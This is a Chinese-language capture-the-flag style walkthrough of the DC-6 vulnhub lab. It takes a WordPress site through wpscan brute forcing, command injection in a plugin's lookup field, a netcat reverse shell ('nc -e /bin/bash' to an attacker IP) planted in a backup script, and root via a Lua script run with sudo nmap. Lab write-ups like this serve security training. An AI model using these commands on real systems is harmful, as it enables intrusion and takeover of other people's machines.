环境

- vulhub系列之DC6靶场

- VMware虚拟机

- kali

爆破拿后台密码



根据目标靶机MAC地址得到目标IP:192.168.43.60,直接上nmap扫描。

开启了22和80两个端口号,并且需要指定域名解析才可以访问网页,直接在/etc/hosts下写入192.168.43.60 wordy即可。



进入网站可以知道CMS为wordpress 5.1.1,直接wpscan扫描。





扫描出5个用户,把五个用户写入user.txt中,用wpscan进行密码爆破,密码用kali自带的(路径为/usr/share/wordlists/rockyou.txt)(官网给出了提示可以少花点时间爆破:cat /usr/share/wordlists/rockyou.txt |grep k01>password.txt)

爆破出一组密码mark/helpdesk01。

wordpress默认后台登陆路径为wp-admin。直接登陆。

命令执行拿shell





在后台找突破点,最终在activity monitor插件中找到lookup可以进行域名解析,尝试进行拼接命令执行。



发现可以进行命令执行,但是长度有限制,所以直接抓包反弹shell。

反弹成功。

sudo切换用户





在/home/mark/stuff中发现graham密码,直接ssh连接。

发现/home/jens/backups.sh不需要密码即可执行。于是写入反弹shell命令nc -e /bin/bash 192.168.43.173 6666,执行backups.sh即可得到jens的shell。



nmap脚本提权拿root权限

发现nmap不需要密码即可root权限执行。nmap的–script参数可以执行脚本,脚本是用lua语言写的。



进入/tmp目录执行命令:

echo 'os.execute("/bin/bash")'>getroot.sh

sudo nmap --script=getroot.sh提权成功

拿到flag。